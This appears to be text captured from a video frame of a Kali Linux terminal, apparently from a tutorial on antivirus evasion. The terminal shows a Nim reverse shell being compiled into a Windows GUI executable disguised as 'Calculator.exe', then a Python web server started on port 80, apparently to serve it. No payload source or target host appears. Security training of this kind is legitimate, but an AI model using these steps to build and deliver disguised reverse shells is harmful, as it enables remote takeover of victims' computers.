 1 2 3 4 21:34
VPN
File Actions Edit View Help
VPN × tyler@kali: ~ ×
┌──(tyler㉿kali)-[~/av-evasion]
└─$ nim c -d:mingw --app:gui --opt:speed -o:Calculator.exe reverse_shell.nim
Hint: used config file '/etc/nim/nim.cfg' [Conf]
Hint: used config file '/etc/nim/config.nims' [Conf]
..........................................................................................................
CC: reverse_shell.nim
Hint:  [Link]
Hint: gc: refc; opt: speed
57737 lines; 0.942s; 75.652MiB peakmem; proj: /home/tyler/av-evasion/reverse_shell.nim; out: /home/tyler/av-evasion/Calculator.exe [SuccessX]
┌──(tyler㉿kali)-[~/av-evasion]
└─$ ls
Calculator.exe  reverse_shell.nim
┌──(tyler㉿kali)-[~/av-evasion]
└─$ python3 -m http.server 80